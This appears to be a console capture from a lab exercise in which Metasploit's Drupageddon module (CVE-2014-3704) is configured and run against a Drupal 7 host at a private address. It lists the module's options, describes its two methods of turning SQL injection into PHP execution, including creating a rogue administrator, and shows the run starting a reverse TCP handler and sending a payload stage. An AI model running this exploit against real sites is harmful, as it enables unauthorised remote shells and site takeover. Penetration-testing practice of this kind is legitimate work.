 Available targets:
Id  Name
--  ----
0   Drupal 7.0 - 7.31 (form-cache PHP injection method)
1   Drupal 7.0 - 7.31 (user-post PHP injection method)
Check supported:
No
Basic options:
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The target URI of the Drupal installation
VHOST                       no        HTTP server virtual host
Payload information:
Description:
This module exploits the Drupal HTTP Parameter Key/Value SQL
Injection (aka Drupageddon) in order to achieve a remote shell on
the vulnerable instance. This module was tested against Drupal 7.0
and 7.31 (was fixed in 7.32). Two methods are available to trigger
the PHP payload on the target: - set TARGET 0: Form-cache PHP
injection method (default). This uses the SQLi to upload a malicious
form to Drupal's cache, then trigger the cache entry to execute the
payload using a POP chain. - set TARGET 1: User-post injection
method. This creates a new Drupal user, adds it to the
administrators group, enable Drupal's PHP module, grant the
administrators the right to bundle PHP code in their post, create a
new post containing the payload and preview it to trigger the
payload execution.
References:
https://nvd.nist.gov/vuln/detail/CVE-2014-3704
https://www.drupal.org/SA-CORE-2014-005
http://www.sektioneins.de/en/advisories/advisory-012014-drupal-pre-auth-sql-injection-vulnerability.html
https://www.whitewinterwolf.com/posts/2017/11/16/drupageddon-revisited-a-new-path-from-sql-injection-to-remote-command-execution-cve-2014-37
Also known as:
Drupageddon
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.68.140
RHOSTS => 192.168.68.140
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.68.134:4444
[*] Sending stage (39927 bytes) to 192.168.68.140